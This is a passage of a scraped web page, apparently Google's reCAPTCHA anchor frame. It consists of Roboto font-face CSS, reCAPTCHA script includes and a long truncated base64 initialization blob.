  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SF2ZH2-Rn2f3HoA0MHU9rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SF2ZH2-Rn2f3HoA0MHU9rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SF2ZH2-Rn2f3HoA0MHU9rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ccOuC8KXckPDhCFHIcO0wpHCjjItw4DDssOUaMK4YMKSAX9gw5dsw61Aw5kbLg4/ZUDCghDCjMOkMT0Fw5zCu8O+wrDClCF+w5A5wqrDrgzDnw0ewpnCrMOkIsO5NMKgw6B0B8KOwoMNwrPClMK4chQka8OqIMKZw7fDkXI3w68twrrCln/[base64]/w5FAw6QKJ8Kjw5hTOsK3wozDgErCjcKaw67CjBE6BsKBwphAASbDgMKdNGjDmsOdI3FvfxvDoU3CvHJqw6QLe8KXT8OPw4DCrcKyD27DkMOZwoPDt8Ksw4d+w4NbcsKbwq/CoMKDw4jDvWDCp8KNFRJrQXnDnMO9wrITFyQYwofDqlt4Y8K+w7MeccKqXEfCmgvCl2jDo18IBwPDocO2wrBqF8OiHAPCi8KiHX9Awo7DtsK6wq/DnG/Dvl5Mw48LT8KjNMODTScewr/CrR3DiMO4OHzDplJ3wrXDssKGwp4WKsORZ0bCmcKUV3DCvkx6R8OuFsKnwpLDl8K/WsKePsOxN2R6wrTClMKKwpPDuMK6PyjDr8O4w4x8AMKVw6bDpsKcw4pIGizCtsKKAgUFSQXDkMOrw47ChsKBalYie8OhBcOFwrorwp0RWW/Ds8OjwoEIwo7Cm0HDtH3DvcKrdsKubzoFHsOQwoxrwqzDkBTDhcO1cMO5WQnDgsKufsKkw5oqZi4WB1R2SMOHb2LCvsOEUcOpw67DjMOACcOUw7VOwpbCjsK5w7Ekw5ghPcOrJBJBw7FMSsO5w7ZDwqE7wqjDj8K/wq3CjADCkMKYVcKWP2dle2BjWsOBY8Ozw4pXw77DocKWwrDCgsKgw4jClU5HQhszMDVIQAN9w5TCgMK9EcONaBTCp2vDhcOZwq/DsDrDrcKvwoFPNAXDiClFwpFQAMOCw7sIwo53LULDusOhEsO/wpxdfTs4w4jCtsOHKw7CgsO0w4LDuUjDqMKwBmEZwo9iw5kSSMOgwrJVeXXCnRZdw6cfS8Owa2rCsx/[base64]/[base64]/CgD1Ew4nDtMOXIsO5QsONCnzDrjLDjsOLLMO5wrcgw4rCo8KdwqPDqhU8HMOKHWLCqkzCvXXCqE/[base64]/wq3CssKqADHCusO+ZcKTwrgfwrPCqMOgw4bCg8OodmnCp3PCtcO1w6shwqXDqsKNGzIUUWxIwqvCk3pAKXPCv1p1wrfDlsK/w6o6VcOSw5xBwotdwpk6UC/CgMKwwpVPasKvw4kLH8KFwp5Yw4nCqHl4ZsKPwr/Co8KOw5VUwr/[base64]/[base64]/DlF7Ch2rClHBLw6A9QxdaMDfDiCIDEMONwrJqw7bCgsKNwpvCt1g/[base64]/Ckg/DkcOtwpYUEcOtwqXCoRPCuAEtw7VLIcKdw7/[base64]/[base64]/FMOGK3JQGABGbMKvbsKawo1daFjCv8OEwq8wJwYcw6YGVw/CgkfDkm03w63DusKdNA3CtS5rc8OjIMOpw7HDvycSwphBw6PCtztpU8ONwqHCpMKIworDsMKbw6x5JMKNwpQDwrjDiR5LeEImDMKXwpnDscO4wqjCncOPaXIBeUxKBsKCwp1uw45Swo7DksO+w7TCiBJWw7JpwqjDisO/w63CoMOEJB8ZwrsVGTQiwrDDkzp9wpNKwqvCgMK3w7pnLXMQTsOBw6o/wr4oR3d7QcOFw5Y1XE80bQzDnjHDjR1Yw4nCqmnCuMO3O0cxasKJwqXDm3zCsAUkORHDtsO0wo4wwpIJM8KSw73Ci8KiwqTDvcKbw6/DuMKafcO9wrfCuH7CpMKjwp0hRsKEHVRqwprCnMOKw4XCpFLCnWVQw5TCp3Mlw4kZw5TCgcObby/[base64]/CosKxw4YUam8fDQ50w5UDwr1+wqzCnsOZwpjCiUbCkw0XF8KYw6gbdUTCpMOzwqB0BhNmwoUIbMKDcFbCtB5tw6nDtw3CnVg4fnQsGz3DmjQtwo/DvsOEIBZlAcKfwqd+R8K5w7XDnE07ElwtUcODM8KJwr3Dg8OtwoI3wqjCngTDu8OIwox4w5Utw7U9UzPDrkAww6/CiEPDvcKqfsK8wr4ZwpvCk8KeZsKmW8KuwptBeUvCoDloJMKwdcOkHcKiwpUIAUXCpsOIVcKew7LDv8Ojwrcjewx7w7TDisKkOMOzwqURYX7DmDnCnsO9f8OgAG8mw4zDi8KKw7sSa8ObwoJCP8O3w69dPsKCw49vCsODYRpvwpZmw7/DgsKpwobCmcOpX8OBwoXDnldhw53DlCnCqcKxJsKUdMKSw4w5DMKDWcK6w78EEcOmw7rDjMO5Q24qwqtlB8O7w5FBw49Zw6/CjB7CrC3Cr8KBwrDDmcKsw4vCsn/[base64]/[base64]/[base64]/DhxHCgsKYJ3bCscK2eMOca8OfwpTDksODcQTDg8ObwoPCpcO6V8K+w6/DicOAw45rwrQHFzM0w41bDHUUWD/DrFTDrsOaG8KVUMOIw7UuWcOFDMK4wplUwq/CrMKpw6/[base64]/[base64]/Cg8OEwoDDukw8TwZ8w43DmcKpA8OPSMK9w4A5wqTCg8KlSsK7wqMFwojDnVAyGzhhw6fDlFUNP8OPw6cBw5rDncKjcw1UfcKmMQ3Dv1zDrsKpVcOaPj/DusKNw6XDhkTDrcK3LER4w5t9HhLCg2U3woBSHcOGwoZsAcORZx/Ctjlfwrs/w6bDmUBxwoZ4CsOseHDCsinCnXFkJmN1w71Aw4PCnEdlw5lLwr5tBg7CssOZQcOWwr/[base64]/woTCtMKnKcOvZzh2MMKAEzTDrMOqw79TVDA9UVfDnMKuwprDrjNtwqthwrMVcwHCqsOuw5fCncKgwqFbacKZwqjDg1DDpsKtAAMswprDunQMGsOzw4guw74/d8KeSh4ObXdmw75FwrjCozcYw5PClMK/[base64]/[base64]/Dl8OkwpLCkMOMMnpGwos9wrzCjMK1woURTsK4WXzDrsOmw63CjMO7w5HCkQnDn1vDp8Oew4vDgsO3wqk8w7doMMOZwrgPwqxYHsKEwqERUMKMw55EaMKHwopvw6dmw6HCnB/DkjrCjGjCq8ODCcKDw4d4wrbDsMOmJ8ORGxgnUcK2dzxcX8OCAMK0ZsOzMcOcwrLCuWvDi8OVw7/[base64]/w6TDryvDh8Oyw4XDpgPDlU/DqBhkwrnDmzMiGMKJCHTCsxHDqMKvw7M9ChVSwpEROcO/T8KdHDkqNAXChUTChMKCH8OhLsOXBXDCicKwUMOsYljDiSbCu8KSD8OwwqHDsmMRRgMRwo/DkMKmw6jDnsOGw4PCr8KVbz0ow4nDqmPCksOOwrUhQETCiMOhdQ5+wpzDl8K/w6IEw7HCtTIvw7E3wqQ3NGfDu1sEw7bDpMOZMcKIw7ZIEQtkHBrDqsKcFGTCv8OxAl5wwrvCt2dLw6HDnMKMecO+w4LCjcOSfWVsCsOxwrsTecO4cx0FGsOHw7bCocOqw4fCjMKWO8KlwrAIQMOhwprCujTCtsKleG/CmDAhwoAlwrXCj8OhwqVzbmvDs8OBCxNzD29iwp/Dt0pjw4bCiMK2V8OFDlN3w5I4CsKxw7HCjMOewrLCo8O8RlRmHQFDIlwHwrjDtwRNf8OVwpgywodmIsOXI8K9HMKnw5/DscKMBcOewrXCnMKsw6g3w7Mdw7lrf8KlTGAxwrzDocKVwrTDhMOWw5jDpCzCpSzDh8KPwqUbwrbCt8KTE8KUwo5yQMKBw4zCvQdkXsKjwqIcw7IAwoXDu8KcwqJkJcK6YMK9wqfDvSfCjC3DtyF4Ywd/BGjDgcKUQ8Oy